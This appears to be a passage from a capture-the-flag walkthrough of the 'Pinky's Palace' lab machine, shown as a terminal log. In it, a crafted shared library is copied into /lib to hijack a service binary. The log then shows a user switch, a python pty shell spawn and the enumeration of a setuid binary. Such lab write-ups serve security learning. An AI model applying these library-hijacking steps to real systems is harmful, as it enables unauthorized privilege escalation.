 -rw-r--r-- 1 pinksec pinksec 1736 Jan 30 00:52 dayu.o
-rwxr-xr-x 1 pinksec pinksec 7096 Jan 30 00:51 libpinksec.so
pinksec@pinkys-palace:/tmp$ cp libpinksec.so /lib
pinksec@pinkys-palace:/tmp$ cd ~/bin
pinksec@pinkys-palace:/home/pinksec/bin$ ./pinksecd
$ id
uid=1002(pinksecmanagement) gid=1001(pinksec) groups=1001(pinksec)
$ whoami
pinksecmanagement
$ python -c "import pty;pty.spawn('/bin/bash')"
pinksecmanagement@pinkys-palace:/home/pinksec/bin$ ls
pinksecd
pinksecmanagement@pinkys-palace:/home/pinksec/bin$ cd /usr/local/bin/
pinksecmanagement@pinkys-palace:/usr/local/bin$ ls
PSMCCLI
pinksecmanagement@pinkys-palace:/usr/local/bin$ ls -la
total 16
drwxrwsr-x 2 root staff 4096 May 14 2018 .
drwxrwsr-x 10 root staff 4096 Apr 19 2018 ..
-rwsrwx--- 1 pinky pinksecmanagement 7396 May 14 2018 PSMCCLI
pinksecmanagement@pinkys-palace:/usr/local/bin$ ./PSMCCLI
bash: ./PSMCCLI: Permission denied
pinksecmanagement@pinkys-palace:/usr/local/bin$ ID
bash: ID: command not found
pinksecmanagement@pinkys-palace:/usr/local/bin$ id
uid=1002(pinksecmanagement) gid=1001(pinksec) groups=1001(pinksec)
pinksecmanagement@pinkys-palace:/usr/local/bin$
dayupinkys
大余安全
https://blog.csdn.net/qq_34801745